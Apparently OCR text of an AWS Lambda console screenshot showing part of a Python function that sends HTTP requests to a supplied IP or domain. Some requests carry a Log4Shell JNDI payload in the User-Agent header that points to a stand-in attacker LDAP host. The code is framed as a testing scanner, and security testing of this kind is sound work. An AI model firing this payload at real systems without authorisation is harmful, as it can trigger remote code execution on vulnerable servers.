 aws
Search
[Option+S]
Lambda
Functions
security
EXPLORER
SECURITY
lambda_function.py
1
DEPLOY [UNDEPLOYED CHANGES]
You have undeployed changes.
Deploy (⇧⌘U)
Test (⇧⌘I)
TEST EVENTS [NONE SELECTED]
Create new test event
ENVIRONMENT VARIABLES
lambda_function.py
Welcome
lambda_function.py
3 def lambda_handler(event, context):
24 # Retrieve targets from the event payload.
25 target_ip = event.get("ip")
26 target_domain = event.get("domain")
27
28 # Define an injected payload that might be used to trigger logs or callbacks.
29 # Modify the payload as required for your testing scenario.
30 payload = "${jndi:ldap://attacker.example.com/a}"
31
32 results = {}
33
34 # Helper function to perform a GET request with optional custom headers.
35 def perform_request(url, headers=None):
36 try:
37 response = requests.get(url, headers=headers, timeout=5)
38 return {"status": response.status_code, "headers": dict(response.headers
39 except Exception as e:
40 return {"error": str(e)}
41
42 # Check the service using the IP address.
43 if target_ip:
44 ip_url = f"http://{target_ip}"
45 results["ip"] = {}
46
47 # Normal request
48 results["ip"]["normal"] = perform_request(ip_url)
49
50 # Request with injected payload header
51 headers = {"User-Agent": payload}
52 results["ip"]["injected"] = perform_request(ip_url, headers=headers)
53
54 # Check the service using the domain name.
0
0
Amazon Q
Ln 12, Col 64 (32 selected)
Spaces: 4
UTF-8
LF
Python
Lambda
Layout: U.S.